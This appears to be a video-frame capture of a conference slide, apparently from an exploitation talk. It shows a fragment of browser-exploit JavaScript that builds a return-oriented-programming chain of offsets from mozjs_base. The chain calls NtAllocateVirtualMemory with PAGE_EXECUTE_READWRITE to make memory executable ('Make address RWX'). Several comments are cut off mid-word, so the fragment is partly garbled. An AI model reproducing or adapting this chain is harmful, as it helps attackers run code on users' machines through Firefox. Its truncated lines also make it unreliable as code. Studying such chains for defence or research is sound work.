 3156 tmp.push(mozjs_base + 0x4a7b9); // mov [eax], ebx # pop esi # ret ;
3157 tmp.push(0xdeadbeef); // dummy for pop esi
3158
3159 // STORE NtAllocateVirtualMemory pointer inside hook
3160 tmp.push(mozjs_base + 0x1025); // pop ecx
3161 tmp.push(address_where_NtAllocateVirtualMemory_ptr_is_stored); // p
3162 tmp.push(mozjs_base + 0x2e77); // mov eax, [ecx] # ret
3163
3164 tmp.push(mozjs_base + 0x3176d); // jmp eax
3165
3166 tmp.push(mozjs_base + 0x606b); // Return address (pop esi pop edi p
3167 tmp.push(0xffffffff);
3168 tmp.push(0xdeadbeef); // will be overwritten with 1:
3169 tmp.push(0xdeadbeef); // will be overwritten with 2:
3170 tmp.push(0x40); // PAGE_EXECUTE_READWRITE
3171 tmp.push(0xdeadbeef); // will be overwritten with 3:
3172
3173 tmp.push(0xdeadbeef); // 1: target address, must be overwritten
3174 tmp.push(0x1000); // 2: Size
3175 tmp.push(0xdeadbeef); // 3: old protect, can be let as deadbeef
3176
3177 exploit_execute_code(tmp, "Make address RWX");
3178 }
nsec
nsec